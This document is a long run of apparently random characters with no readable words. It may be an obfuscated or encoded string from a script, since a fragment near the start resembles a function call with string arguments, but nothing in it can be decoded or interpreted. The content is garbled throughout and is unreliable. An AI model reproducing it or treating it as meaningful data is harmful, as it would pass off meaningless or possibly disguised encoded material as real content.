ybXHlgWn^Anlt@OmvQlO.gh2Xz >g.NWmWcryhyNcWct4E .Gj.rXrXgvI.DmO\/.p l..ftl.lMXn>.7q.qv.kgXrEgoW XW 3zOC$.XOoM.l.nDi.t.fCnW&WONR.[.X.twW.iwS@vk85lOg.Owo4l6N.hw Zk.wy5oEO pCroXuyAo CkwEkS4l.6OjI8 lk..X.4X.li^XCOMnMhXwto..SCz.'),mZA('=tC"....WcXnlqow\/.y.r0c]lh0PW.rrEEXnWhPyzt c.kuaWG.cnh.li,.nliOOWCl).ci.M0Iyq.$Wr kX{EroW1Y27W.AIIPXD&E.1i.rrXnlOI..O`rZ1W+g..jCgX2WyPnXg5I:XSgCWsqPat.PSIEt.wn.ponD Os.OoX ?.pig.OIIOqwOrl.Vx|aOCj\/NwI_nPWyWlWOrgCa..rqdW#r.PIg2NtE)W.I!iwkpXghnI.Xz.CEX}ltOXr@Qkhi3Os..i..nt ..lP2Ov.V. X.icX.lDm iCgSgPEX.e0P..\\%IQr0lrWg9.w[OgPW.MD.CE.pSlEi7DC.XlMyWWI4dgIOqCCX.XX.Sk.hX>WhOEhC$\/Wyw]C..lMu nDlITX}OX.3C"]gg.ElCaSlN.t\/gI rwDI5OW\'S*..hsgx+XO2l\/h.g.RNh|EDgtDgX4..yU.\/_.iaCkq.zPWUyINyP..6WzIC "qWOi2{PP4gogr.lI.l0 N(XODIgz..oouP3CoEC\/nO.. cACWlICt .dqWjXPw fvOcX.iuzXXWIiCw0.MM obi.53.zqW{lilor#aP.Ow"TnW.\/u8IPuPCr..Wg..lC@X.gX9zDhyl..nDr.iqlWNd.DO.kV0OMd.mOOIvWIO.g.M.q1r.y1iIx"EXwpl.hMs..Iwtqllg\/w.+sD.y.\/h8.O.t.2MO.Ik.rnIP0<WXXgCg.g`yEDK.h.2g\/llhx0zIOh.XprlCN.I#CuI. gyW..l#WDOC.W|a IO }uTXs&3|q.IqIE(.Wiu8iOWDwlIIIigWh#kXhkgIyrg.OXgg.OW$rD.5.4wWw}XiDzr.UC6bONV.IX\/.cMXhkyCOsClXMal.waIOol NgNwy@p.ioXI.ll}gI.P.ny\/V..lXX3TyE.fXCIlKw.pIZ.\/EMKE.J\\rB9u10?X.l-gISPbPOWm0 ..OgS|i8.sh0YIguDRtXXlu3SCXll.g.y4r0O&OywWNC.0bCPz$vEoP.tCpOnlXIIlOPlDNW.kW.%l.EWuX&l+xD"wg.ynk\/CWyWlQ.g p1.a2DlN0.M.S.sCBEz.eVNXA.Erl..kwCEcOOIl%PI0zXO} ... O"W.g.XtOE.)2WnXp.IOA|.k.IOO02.X.X.8ClDgiz.yN#pP0... .znIOWPgWwCCn.!i.IkT.0\/0,gOX|ZnbDWly\\<.OqrWlgX\'04.Xh.TjpQ3.W.IrC .M\/wIri.X.E\/K.EEt#Xu.WoXW.tOWjg4.rhPwo.jOz5.rOfMyNlnlC(WClO{WWp5.Ic.0]yg0s"P DE.wWCg i.OcE9dXMl..n|k.^.;2V..!XX.0Wpiuus.Drh I.,Eyl;W,DWD4r.7qn O.!W\/. XWP0.I4nllODrOdjgn.g.agjXg0Mt.lyOlShXNn$P.Pv..w"gEiISlra.lghWp.g.OtcgPlI PjWcD0lhPN.WOln.-4g2I^XOCCw.3.WrE.ODDwXrtrq.gGMPhlI1.iW|llfbXgEgsr.wl g"EX<nC}4]PvCi2 W.|.i."X gM7#OACnylCOl4".WwlE&q.l).q7wNnC.N0C.i9IlMgs.89Wuqg6ywNC7X.yIlNlOInSW.XlO*O.lygw.PtwOWEaM.rIEC..lfIiXC.10dIkd"g\/\/.l.IsOICOnO..Xk&.I.gk*.sNgICvDgIl>uCjuyyCP\/Kkg2EgOwOCloyt.OE.i.YPlll.C .dO3.Kl9.CXO.tSIPPkrX.I.wCwgXag%jWCIuOhy..Cm.El nliO.gC OMiIz5gzgss-.oiQIuIWP.+W..C75wlX@W.r.O.gE.lD#u4iEgyP.z:.2.DdhWC.CCM@lO.EcN\/s8aW..].i9.\/>sPkJX!E*l\/.kMDD.OVIIc).ho0ivlo.SOq.#8hhP.SX.O=CwP.ygonwEhOslDrI0.l.irggP!..XInwMOnnwM#WhOOC1PCy*PrlNw+CInI.hOlaEXrCsI^OWrPEL&I0>POWO.ElW.8qSX.8.rwXg MyIOChCDp.i+IIh...nwE.TKEWCq_kOIggovXXglp\/ jMz..W hIWlO\\r.IWX6OX.0IC.ng`fJ<EO.IO.nlQP.lw1.WIn.lIls.h..C.WEXSXClCXgaC.OWll.c3pI3P#k.Egw.W7ton..C?waolh5h8]WioIye=fWClzXOWlgg3T.hq.gC|IkWs0i3OiODEo.|El.ny.gP"PnyPiwXWEoDtk&..Wa..ofr.SO<.lyI=yXJWUfIIgooXfaPs%(lngP+lO Wg5 wMjjg^r.O\/Wy.j=C9okE?..lgy.IgOOClcPnP0WT6..ych.r.qPPIP 6cjq.lEfnT.rI..rWlSWC.jWC.X"CI^OWr.\/nylpWh;0.ll?N jIWv#WDOgP.9,o.lsk=g.IX7DI!kD.kOk#OEDY.lcXPnWlliOWiIO4niOh.gnIPI%.M4dE.x.%tl.tiH.0gh..aO.6PWqEPShwoSI^Zw\/XdOEagIItk4.ccIl01n.i1+.X .dy.yXlks0o"+h.EWgX[:PoT.tXMo.hw.eXOPDosOIs XllgS.gl.C+OXW.C.B+}OtSlq.w.hMo..n.h IwjLhMkruPrXfIlXPrWPO.2WhN.ov.lrW+rg.IE.WXr-!.lPM.oWhukc.XO9O@._STgy..s..wPoWpSXk!IWXXI0.g\\s4r.kiWl.O)IhcXN.8.lv+.O4i.n9l.go..DXlh.wecf.OMEW@pl.PICoCXlE"T.xhXq.l$.j.ln.\\NO-Xp0Pl\/IPOrIxXCW.WyrXDu .I"O.CE.0w.rWEh..pXlIWn(.N.lWs.lCTD.=lrOnli#O.8rtM+ arpkrnW0Qg. ..2WpEX&.bPSCNlyIOMnWEWN)XXCngE EI}:PXbwxk*X-.iI.rI Xsjl-gtE. lOW.l.2NHlNWX.WliSIsHElEOpShO\'d.OW..yWg.kO0E..qSl4fCXr!.l0W|yO$.IE..kokInWOaxvPE(WPha..iME.s..\'U3N. c.Wr.zoWII\'\/i4k.C EW.j-si%hGVjlhwwXO\\WP.X3.hWEaEEyIgs0Xvg..V=WhzOhEXEOg.Ep+Ou3X\/zgrqC"l..IOC`wElAP.OPEWl\'OlCCEttWlO\/4oskDToPlW.1wNOPvwhCW0\/D.MlCOohA.l"opsC8 Xns"ngg.mW3WSEChl Lopi.%snMhKEII(.llWl0g.S.WA%\/CWMPxO)CW.\\gC_\\rQRDrplMq.u.Xq.SrP0EOyqW"P!XW).t%DW\/l%na7I.0gnB.4 lW: yw.ogPS4..I.C5.OqPWW.RgvOOjXlIWDC4Cw}.#r.W.OOW$w..kM4 8&rbSlr.^ak.nn.lNOOOtEIt&ibIXW!|g1\/jzqXWWOloy..lgfs WXgv$mcg.P.gInWgtyNqNr.i.u1.NpII.#iXX.n\/h.c[hIpC%I.#g#iEnCNWCV0WtPiEnlEwlWAr %PiSsh.gD-).itwWCgXDWdfP&OI!0.WIDoEn=P.ks7Plfr;CkXBvg^gOI.kWgas\\XCj.HlWhofwIE8?r..yN..@vEslOsDv..X.CWzQD.WgX$NlPD0WEi..(Ev&.r"+N.W.r\/uoTg}WCWOgPt.uk%IO._.CB.EI..gP WJX4PtygIE0z.Exl8i4n.l"D=lk.COW.fs.g.4vOdrXXlXn\/o!XlD.XOiW..uEX XXySNO.kwWWg Wpj(.NN1cXI.@N\/lyjuIWDsWO.W..#O|EvPItOl0.ClV..ll0wPq9,wPD.sq..D#kWCxW Hg$.hl.O!orWoEC.OoMO.C..ll..PoOglICvO7..Xorlp.P.lu#W$wOOrS.lPh}iIq..j\\P5.P.FwOIiICSkclv.svO.XP.l0PlXCzXPlllv4 lXCl}Cs.y>NiSyl2mp.zurMWEW\/|hU..$.rPv0aSog".pyP.QOCoWr.?W9n.tOlAX[.oO.>.h.gME.DnEhhO.l.DIPl\/IZEWlD.Xl..nhTfgkwf0O#.XHDg.WlXyE:byrW8.wOeX.CwijCn3ayPlElt..DDO5PIOM3kl|D.3nNs8l.kWnh1l.Or?.lCIWMPwilO.XI(D.WMOEsEW>u9xl.u.N)4.qXIW.rItP.WkzXEm+llC."*pyCr..8mXiI.I rgaloh.IIWEsi.OWl|<OlI0.X6h.X.92D...EySiPqirlX"OznWq3vg Mk$XrtrIsP.X.9r"w<wOSkP8p \'N..sIIogDDsh.PW9kkwkCW.hiv!.gW.M5r0}plC6h0IcXE\'..e.nUhn\'nil4Dwj5."yC.bCWPPCnP\/i\/..t4Id0.wXCCC.pW.ign C..yla\\.IE.IkIqX:W5EcH#%1wglnSAgXluriE.,g..IOlE.PXX.hiEnXO#Oys..\'dFolPX!I.hlW.i.kn;rI3XP"OOC|08PycpsPwWDWE*gSrv.fCCm-x.XZ.(liEOOqE..Ol<DsO....ECWyUWXySo.X I\'yp.M\/WwC0\/Wr!X)*rl..q.mXE.3T.Pzn(4XLI.CO .gpMO.abr.WlPnXtrygt0jl.0l8lW.W3.P".RW.yCh#W4CON..s..ihYb.g,.hlg.$p.+WDg..-rDsnlxXN.WPn..kE...Wa05sWIoW.C.l.)rrrtoorXXrIvn$CWgzMCX`..;OOPCis<j.liEOXD W.IiQ$.7..Pp. h2..POpwsXOWfI-.rgs.yP.ED.cO.SE.ylWXg.y}WdW*s}OCCIlisXCC#6nIEOWso?WOv0TCEj+WcegPnsl FvW.lIglb.OWW.\/c.NC+.) l.C#O.soWXr.lrgColg{XE..IInPh^NCWXWMsg..h.jsap &0rg.o.llXjD wIn.W9jWsgCQnnW".tbDEt.XgwE{.iXQE4P+Xh1lEn.uC1XXWW(swr.E$rh SyXh.kwCg\/llEMWC.6dc.!.r..CWI.rRC\'.W.I". OgvXc.sSz8WXlJk>TtwEdWT6.X"gz..X.OOX.lsSlrmtOEWP.PkhX nO$9OOAhWmW..wonCCPqX.nCnMX.o.PC\/sIC1vMP\'MO5.kgiMIP\/WX.CXP).XcCiXB.3.0 bUWxr4oPW|.S.P.l.CHMnWlsCdoIwlDW.IlOI.y#P.O.uP)l#OP\/>IbkOPrs.qEDIr.Pg.jMPlI5..RISCEyc\/Skl4H#XsWyClI..h Fo.hfOcckXlOgyiP. SC.oD400rEOC.vr.?_9h.Cyzy!En_r.vDzqi.\/ t.je. XCloE0.d.rOrg..I.g.iE4ui.Ys.o1ikI.O..SOXDEnygDO1fhgsyOnISc$XjIi6.PXfg#.CO.EWXgg .nrWJ\/.ys.isw.O9XErPI..lMWw0P}s,..l.Pcl.Egsy.n.lDigzDIWPOqIW.O"mP..Wsr..gd .s.WCq.ClWD.Tt7OX{CWOsv5Im.}\/ fCInoi8.tfgOy.IOX .l}DsklGPzPCz\/gD MM.rEotW\'El0DwN.;lnF.XS .PslPXhi..o.yCgkI.rhivWllOEvE.lill.hqyPibOCmXzWxOggW+.x!KghDOOOW.}gIp.xrp".IONtOnOODIEl;gOP.tE=OW?fcO0WXhvW.E..!jSP.:E9.XglW IrXr7lX#l.O0.mOly2^WO0pmjWXPqCO*ElDQCPDo.W.CONIXMtDi.WcOz.\'iwZ.4.oX.gUEc. *.w.nrCh3^"ug1Gd.g.0\/vD.CM.q2.il(0IWswPle0C6n-IqIXIf>EEWDl.yPCEn.&XW,a20MlEb.n0wa.IEw.E.}#wTDtX..{dWrO0BlgOCWCnp.srq-zWv.htPXES.grlWW4C.lNI6illO`G&\'..4i.n!iX.zbItgEhWk.lryI.N}Xl1.clk.=.nMPIW8..=mN.Xi7qqDPW.EaI.grWOh!Q0M.!.WvIIlw=.Nule^.nWiz.XQIP%jNsh.fyo"09WMpdiCysisry02jMu+..rOegWg lvNOCPO.Dlw.l0.l3z*Dcq.vl.WOjtOWgo`ewd .lXlsOX*kXgPXsSiOIr8k#DpDl.qow.X.CiW\/r4xwicgEpX3or.j..POqgpgwePDO..E PlIO.OOvwPlWnDg|ECllEO2u<Oc..rw.Ot.a4>hCCtmoEOOzr3Qjlktr4vlM.Oaw\\E-hs.fESW7[ vO.XihoE@FIvnnlvWCy.hQnWDht.0WluzXW4pivOONW.{qPIPE*8w.nwE.[CC%.CC.IPQk2ikOgCgE.lNIMX..gCOOOAw.W.<P.XEoE4X.gln.g.OhBXXEG.a$n Crw..q.nztD.XMhl8IISuiJ.POi.nl.bChC$XIu.}.kwEr tknOsh_uO7I. OStnW\'.Mj!7iClIEIolilkgwh...CI n2.wDy(\/lx S.uIjg6.r..CM5X}vhCWlXa..XWcOgPPeYy.C.ag).I..Ni`.Ila.CMlWhgn.E+5rOKkn.PXllP.\/nODO?(oSPE iOvWjsqN3wt5lX0OrjpCjlk...lyWeWW0g.|Wlo.PgntorIszwIsn1gf0WuSiYP|_Os|?W0S\\4woOXC<0 C1t$.2.Cg2.DWO.CI.8CZ1,O.E.C7gIl.BEsEX.,rSCO9.uAC.gW{.PWqglPI.yOCp^tmT;.-iEdiCcXI.CghXWM]n4yE"IPTynPOHhSOwwuIE".!cqg\/gylO..yl.WOg hEhIcIXdtOOkrIz.X.yfCvI..IgtyX\/EPO lSloCihXkWOg.OscO.qr(PO..MyM\'kQ.NlEPw.wXi"zElYl.k|.WohyOWjlEg0iOg.zI EWgar*5XMw1W|tr}y4m\/.I|n.XP5."lXX.XPhwCIiEgXnxC6Cr NOklXOp.oim[dPtlpMQ:. k2h.X1oCCvoyOn.i.(o;.3TWCwESIyNv.C^ulBsDE.ylDlSgOksP\/yn7EnwKJM.sWhIwDJ.PWlOyWf..tISPdIa3lEXlyylqS.ryMzP OW=hUOXygk7CnIE8`gWgfPWg8ECWazWZIoXW.qvXON.ho.rIr"3NvOWO.Py9uIr`pd\\D\/..>sEIWX0nb.t...ndENy;EI.1N\'ItCNOvOw.CO.n.?WE.OI.IXWn\'S.;!kXsE2I`!C`0.OOr.DNal.lC+.d.*XClluIS.iAcX.3sIryXr !.2Xp4IMPMTX.C0OkPnCtC.nXO.8Olv PWWM."\/2qW_3[MMl.uP.mt.OE|nrNwIOsl>.SXxhipW"4luIX.(DX7.nyOI.xDNOXBTIs.tlOOk.Wg rlr=wvWi.hiNC3WdO Xc.uCsoOClN.NCEWA>.lO.`0lP.o0WyMIOlD.CIWqE.g.DCExLgCw1IP}yW0 =E4.O rlfEcoWOwnDOtLy.gOI.XxCE.SIW.0ClzOlDW`.y.P..BSDlyWOXdlo.njcdIIW,0Rixrw%II..4huwlO.9k.iiC|hbgOl2rP.g-|yl4EDNsglmOdDrvk..#=gNhnwrxgkO81pnsClxWlr&9I..WEX.1E Dg.>.. .BlyERWk..lOOL.pq\/lP4Pl(WQIcDrOwXIuEOXp.cCwnCiufxoYCO.l...CnwPdXl&oXtIDOg.ES.E.Ior0gD.0npDE.u&O.W[CwIy=IIlID4"ySXPuOhXRVO8I\/s..lol.PCX$gp0iinCEzWP{ O..TIEWA^OPsD.Sxgx .wL"l.tqXy.Ix.OlIwO.XW\/wRyeEguR4aEoP3}E.ty3.C{OW.IXlyOk.OCj.0D.PGXD.yO\/lDalNlNMu.+OI\/glOX.OspOCkOI#PgW0PClW.sXlIz}OOXr &XwNpCX=Oklh!.sy.uE$EOgW(u.P.jlgrX3.PNDi^iDkMu1dE0.l\/l. lr.OX.CDDB.ltl2W j.nPl.O=.X?Wt.]Ml.O|AlyCzOkIg.C. P,IC!"\/WCIyOX.gLIO.EEnWrfCOflOslSX.EXPynnWkhv.llROnO.XyarIOI3-InIMwa..0hguh . |.lvX ..OC.irBX.O%+8OgW7..EO"WrWXl.FMRgOrIEyX.xhIiPqf#..x.M8lQg.g.WM.sMg.Xs..WD.Xj.0|kLC0OgIOg=owcMPWDrOlol}uEEEtOwEWWC.WOpo.#8oP.NaX5.!nCguOX,Sik.kC|ii9X9.Cg>g.yC.PlntEko.XyP.q"wOmoCteXqc.Wp\/2pXCIPrWE.X,(PP5v.Oh.OOCnXOO..IO0IEC.PT.IX.voM|xos2XM.ugNI.0DdwlIg.lXp+lt ssMnc.dgEClNWC:oRWkWC.oOruWEk[I...PWXI. CxsXy.l.lg.xWOP.g.(sDE.1.ilICDENluzuuOEIliXOh4D+@o(l5IhR0WO 7q#lE..C0&sOSugIn.R(OW3CEwy IyX"ciIOCOtr|Rr)jO\/NieoP.Dw..o.O)CTt|C|oWO0 OXuCO.v.gEPLOl.OWloOp.iGO.\/4:.jlw6eCDlShDPa$lWtgn9 t.iN. I.Xl.ysp.orwSlCEBhqwLHiWx.rkW.X .rXswXICXFj..IlvXCOllOlPBOr 8.rvXpI.HWwlDP 0.tq]w.Tl.IIW.s.Oyar.W..Tg .2l.@.ahEmWb..gOXXnig.d.IvgEg.W.n.wsI.X$x. ..9Ch..lD.Dh..P.u0C{.DCgiMD.CWl.MuOCg.EI.nC.9IWiTXsVyI.4%uXcANk.Xi#Xiral|.WEgW.lMgCIiW.niPCXr4SDC$5?"O`wxnr. &.|wDlWjECxXNOIG|EohIEpSp.CnlICC95E.O.EnPEqPnyTi}.PrdIqiwrIrCaXSZows.XlXSJw.NmrX$-.wl+?kt!grI(ioTch.D..hO.WIEgtdnuEW0nX.-O..vNlwpXs;DI.JSyPXXIW&rWgr.rnnr.w.n4X..c.Oa.MDos..lMliECWuaD.Orxplp\'tMEpWWsWwn.g%s.DrsCX04"pCpSnNC.x\/zpyWCD.S.OwynyHEOPh9gg.Ogyi&mvi w]hIOXpX.WpWuny.9.^Ci.BN.Pg.ODg.!ON.Plx.*.l ll!ybOD.ClWiCN.[=MsgCAOl.r0.s0WE.IgnX|.jIil0OvlICO.l PqOI2OiErLqm`4CxwMC.orhoD..I.CDDPnn\'E.hW.Pg0Okw.IXl=&jEslhPg"Ws.rPSEagD.x.P0El.Pj0h.j)gl.O0OIww.6.oW.8jhX *2?NOOo8iwO kyN.Iz..tl!{.lLXltasD0z...XO.EIio%+yw.lWqn\'D.gN.D+.lOMXO..X..OW.EroF(WsSiWfD.4VWCO>llbPWWy0rvl.l.lgtXllrh.XnEQP..Wl}9x1ls.O.0Woi.wXmO0l0zn.p.m.lWDrP|Elygll t.{C0ICE.W.ng)lgNO.lOgnXuX#n.YW.OIM.XgqlgO.j"C%L$)Ohw0PCW..l.=l\/8likDChwx0s.rgMEP?.elyPO.SrqIIXjGA0.lw,IlNy.xPXTO@X.E.P]wClX>MIt.1(WqfInkXpl$lwOnl+.kzjPXoWkX.qClXOOMDWSinlvEhXXPn{nX\'arCgT n0ci.Pk[WhgI&EO.@S2NIro.PnW pf.kwIrg.TWCnXPqlIc2.qOV.WzID+i1dXXCOOMEr..fWr.;NCgggW&.sg..5.lklrWln.X7n yhd.C.\'I\/dtEs0.gO3t.dgMWIc.hXqlOO..SO1r$yOZWXOXO CX rgtc.wsIt.XlCT.WDiMWn.rM.X,NXXoDyW zlsDlrC=!C...ywOlwWC3ECh.X#OwlfWdq..x8E{i\/b.E2.l.wlhi#lCiCOOiO..Nw.ll.,n. .wWllEt0g.Pas.aslo\/O.wCo.mw.I.lCs. lgShIRu..q 3<urI.oC1OEeEM.Wl.PE.IInlpiSdEh.qhlu.ICklkoqqO.E.cg.NT|wpIOX\/gc$wHO.qkg5\\a..P\/0C..OIlJ%3yOP} WlWy..ts4c9.vn.li.Wl.gw.In_a.O.2EQ.nFgPtX..l.E.Ilfw8.n2.EP.wO9yC5g..slf.SrqEE=.Ddyw.ry\'ky.Q.OUuXXTgI.nIvhP.00XwECW@.g3lT }k^kkWI"C<\/ksgqM.iPC..$j>#.F}3r uXOe.EE0X wzDtrC|qWX.)OW.CrIawglEwOWg2I..wl.l|lOI.OklPDX2hX...u.|i.DaNDXhEMCW.2w\/kgi\/.Oo"lgCT4EhkdqElnrEwIsWuEsNl C#sW.3lEDSkN.P>cdlXrXlNjC+O>yCCE,lE.[i:S. O9P.1IA.y..isKkP..lgXg.0P:Ih.P4qNEl.lP+R.l.Ww nPgPMuy"jXIelEOXE..\\1Xk"EPg$"0.T.XXO]lMlrO.\'X.r.DoEE(oOg!l.hr!gSIyrwXcXcWyIlIIXn.hSP!IlPW0y.jg!PIlllhqg0sBPE#hgwg!wclC:OrB.owNDgnz|DXgCWEqCl80lgjuXl.IksyP..W.k.rcuSS.irXrXg8.nhWjDwTE"DiP8ESIXpC.jrDDC.vW.ln3nP=.nrq.EOXlgPnal5CdX=-4IICWs3z.PJXne.hDi\/IwEw.uy.P.akDIlEI.XJg n.vXgXEriTIM.twClvrgECgkP.ryxO5.kWCWiuP1.ClPX=A$WCWyv;.X.l.r.Py.MCXPP+."iw9hW*CWC.Cvn09Ovjty0iCXOIy..oO>lgyWOtuqlj.P.r.4WN-I..%}XqctP wWwIWDIOOg]r..|oOwrN\/M.3S t}E.1tZP=tCPlrA?yPlNXIo>.p+C.E.WW9nuWrsj8S.tOWlgw2EoaEETP.XD.N\/Ojl?lkwOIPr0l.np+.Owy4y4PWl(OWX.Cfr4WDETXlCI.P|iPXw&OOiCkHgEPOt.CcXT.w.w.X.IF 9.Mr\/nO&.n.rs2.{o3sN.gig.D.CDOnq.kgpO 1...hwX.,I!lnl, lwl.WXZiXluPn.lCIPOEEumCl)i3E.X.WS5.pXEtEXulliI.o*+lhlMk..,lMEDt0.hC.8|.WW6liXocHXDX!sClrXryK+XI4WX4<9g? wP.wSgE\/XglkW:6.KOWh.i...rm. .OrC=O\'o.N.XaiW0X.Cwgx7P|.vk|yrPE.ri...IDhWMikxgjluWNrY?rsl:Oi.PC *Z9.I.Ir.XI.u@wOuDrOkXln.X3iEn..JXEWozWlEN Tirw%ElSCuwaDgO\/n.ijwl QsccEA.O.s }0i,CO0ia.nrgErX.OrhIEnIl.W3ygsduqrGXgo\/y nPO1+COIyXOD..vXmnCEX.lllir88SW0WcXX@zhtlW.PW..O".NDSkudcrMt,XT. rOOD.i*.lNCW.O.!EF].WI.lO.lgX!mwIKdX3{..6ljanXPW2+hMgEOUInWGEP.naW.lPFjlOSC...jqP#CiSnnux9ODrCOOO.OF..a.!0WuIG9OWalsC.lnvWNOhOWsgynW.la8.CtrylqqXvAlPN9dX yChCa..g.Aarh4&9.C..lggl!0wXl.XW Phts.rg rI.qI..UXwS"8CfS5XvCI.k4..XllN.IEWPs\/lwOTWaIMWysXX\'WXnUXN|L.DCPT.lIj.NP.g2sJl.l.Bur+g=Otlg\/W.WCn8.yiW.ElCW$I..gkgWo1hl8w.Xty.OX.DXJ.Ec.q0E.wx o1.PX.aW*XCv..lJ yoP.NP"lf.Cc.Px.h9.0y.5CPEWC.u..P..OCvI:WWjeIXg0.X\'DO...TSugCP).O.liOwICirlh.XYIvEu\\oXOI ql..BC%"sPWP.6uM.lP..vz!QGy..@.lXClS5OltnkXw.nDWXt=Whl.i.nOiy.*iI4z0Xfe..Ds qODtlPES ..Ou.}Wp<OlEeyv.jNO..IWORCkO.k.F0W.jOnvl.\/OOIOCPMiO6ru5.XgnA.hyXqCxWMCh.q.lk1E.Nd<WoPI wWecDlyPMGo0.9|.PTnP.lD2..hC..IUl. k$NoEci.g0lC.CiWX04WO!yEN!r4WtlvDg...PgkDMX eXE).r6X#$p.nrO yQ.InXC.El.z.l IS.y|..Wy.O|10.OCOlQ?.vr. |..Og.q\/.l+wxW.t.qkDlrCDy.h.C.7qCs OOqngkfIcno..I.o4`.\/Q@PkF.IqWXlCO.X.srEliP.qWWX6CICh^.E|\/Xln.snn8Xh.EgQOM..D(hrIOlI...gwn|>IsC}5lb.tX.icd0EfXE W.rh.Eo.S{C?qMP}lh.o=qDiFN3Or.Prl.I.S.inX]Oo.iuOj.dI.h.rinD1ClzNXIYgXIl(IwmOkgX.lgPIEiC\/No.N0Whdans.X{ErnNw.MlI.WMXClM.+lME).\/llD.\/yH{+.OP$TlEIlXN.0.AwEOX..rno.zvy.Cl.0t.NjvlWXWC.Incj.ly..W..yTP.X4rP.WXl&.E3t.E.CNPn Pl.OiuW..CSWgC.Mi.\/..k.sqWlr.X4}k.k1dCyg.iixXI.yDal.!g.*IO qg.E..nV@^u..hn..TOocItIIOpvWek.iSI.l6UP4XgI.t.3klPlP.rQ.uXW.lXs..ECal3.Cln0hrDrWVWCOC\'k.X.puyaBO.EP(I.WoC.Woh#X.p\/O kEo.SpIaNX980.nVXrj<rl2gr.EECrlPlCx\/IbgOv..."0#O1t.3P.CnCkSlXg.hU0P!.lXw)ohO$Cgnh XMI3.N.OJOnuur.cEgwQ!MESsh.iwWwE.D.ysMk6.XrW.OIOOPSdIO....W.CoSXM|Xggi.XlDTHig.wl!w.2bkN.E.nXO.OnnqNvMw..s\/ChoN4kg.ah.jW..\'....0.GrC.O_.OCWRcwlt(EX.EDMpr0W@I[o%NGi@$IE}+h.okSOPPl9.hWEYiPy.tWtcq....Nrghr||N.NnCcWX..qi.ou.7w.kwNNAWX4n.g3DO..a3IhlIEggNCEiwI!ia,nT.MO..0.Itw.OOnu0..Wh"D.zkkNICOIwN.lC\/hll.L?lgcXIX;EgMg.d}o.(Xl3iD\/X9.cI.rn N>Dh|ln).9HlOS.W.llw0.l8.hSgX.qOsI.;dMDzPOi8MMg.w@k>WI% PIWy0^br. X..0Ww9IC lglvC2uDlklz.h.Il0.y_.Ok.1...3gWo.Tlnn)kI.hWSchPW*pfEIGtgvn.O.dn..EDbIWWOuHSOAX l..WnH..C9S.IMl.noqgslTIlkStn.lOhd[\/DH.gp}kCgpO..l)&X,.q!X. vwdh.HOuhOgX:EClAOtlD.WnEOnDrJi[ar.X.lIDCXCv,!Wo.IWIWCwo`6wbl3U$lCIg.WXg1S1h!P$PCPWWgy4hz 0 l=ul.Euj.r..`itC0s..ylyMW.PlX+lracliII0z3Tfg1IP.`X#i.tEr.O.t..7O.qpvXck..WPE&r9P.ErOCtI.POwOlnt.\/..swq.o.EO:.Nn.hkEr@2RtOO2P-DgEnW.yualP.+klI)lsnUX..l.VWM.D..6.xk..k2gIinOlrZl.l0cll.hP.yhP*nwXQp=lC@Sw.XnsovsE.n.1yP aEIsl4h.X.0M,lIl.OzhQyC.wp#.PizItQWRuWvC.C.S.Eq$WjX.0EInD1.#W.oX.guWWw.nlWq"K@.lC-0ojor CNX[ljy\/.sW$u8Ms.lC.^e\/I*gl PWpX4ho.4.oWOPIinz.CPg!ChV[.wM0.SwC..D7Op&XrnI. lg3OIPo.N.8i{hI>.Xhr{..ENEDD{>ruX|hx1En.smCsgGyhltO.,,\/i|nXQl\/.o.E.C*ynxIg6qs1jOIIIy2C.Wyv u.NDC>q.lgPX8.!h.(XnuMOCswr..loIi+tIh.D.nPhv.OC6WCtvDCI.Eq.o.hgI+SXXkC.SlWCWIoD-z|lNw.Ert.E.hWklXGaXlE.cX.|.yACP!.v9S.ori.*WO[wilxmx\/ieCsI.Ml.ynwlOlx..0-.EgKN+,3=!.qv.>.DXXzXiC.MOglq.hEX..r=.Oc}IPf.TM2pPi_l9i".cOPC|0oX).S.f.OEnugEzgnuk.AXIgIOXIP0ClWd.M4P..WWD)w.l00IgqbpsCEIX2rUXwDn.Xk.XT\\  .g3o.oSN.lXQrld\/\/8.y@hPR.lC0nMfcECClDwy0sqWg.nucWPjs..6I68g0Cslb8COXZgl1tP.WWH!.lwClXalwE#E$#WI".0rPXyr..kEtntf IQ]Os.vIcyMy0gg&0I.6v.giqCOcMMIlywIDg CD lr.OjI9.OEhBOqvICIWwl.lSr!gWti.IIqEbEWEO".OpMX.y.l..0w.n<kIBl.C.WOl U.ESIgIEgjOhE.0XugI(wCygru@Nfl vtXW.lO-IgyZ.I9X%PX+EE+vXSW.lON2vSWX.T.v0k{Olyyr4wz*El.XC.OniysL.P.WCgXUPA.nl.N&3x"lE%X+jC.XluipiWl..wnOk2fC\/otlUikyh.wz7C4.w|OE.wjX.X.%M&l.0.rIBPW>kl-cOqgE\/.#h.  uEEcwMPqEwrTNXr4XChO.uWfu.d0.r\'gREyYglXi*H.hrXSt!Gl;p\/.Pl}CEh .WI.XX2xW.lnX&#O\'Wy.li..EdPPOA=CXO.\' jDCNC.vltNqIP.1SI...IOXG.CXyyl.t\/lFW<C.|6GPW.OkIWrW.O|DI4.l.N...EG..D.uqi.ggDMCMgCrsonXgiu.NlonyW%k.C.|yk.MsMiP>N. oW|XJ4XCSllw\/lP.rCO.XtCo!iEklSWl#lzkWwdgIDwnTsWlHufo7P9Siw#IyIlq9Is4a#yC..b\/.gEIwbC8.t!XOoBttE|tlE"C.EEow0k.l\/qEgClM$gCnP I.oDX_EoNsX7rO%w.jl.gy.p0lhQPOpQCaOpIkWqSIWWPqSMl.I.0On$lNw2hl.PII$l0*WXXg 2W.IWs3pxtwrpg"o.99U.XlCtC WN`EWpOOOOj!hnlEOnO.kg..b.z.quOjGIoIX!X.O+.n.Ol8.!9I^WC. lW.cCWIs.rWw.gIO rOg#.C0gwny.P.WI._PIOn\/mrn.g"kW Wr.1PXghf.P.D#k`ECSg.gl.,oh.yRl9ODW\/YONlkOE.Gps.dqr%MkgqlX3Wy"t(CWC9kp.qg.rW.XlC.C<qCW.iu}lwO.okPzlD!j"lu\'.n.WNCawWW.4gIyPW.=kgoE!2.ZrrFrrXOv6V.zh.tW.hyWq:*lWP0pgWWfPOg6Ww.li.Clj.CWTXPlO..PswiOlE%P[9rnggX....oohInx.WMu3T5C#Nc\\l.II-q.W4o.lg.nE.WCMWiW>W@PcvlClMrOnfvW.D..0.ggWMOelW.gSWC. 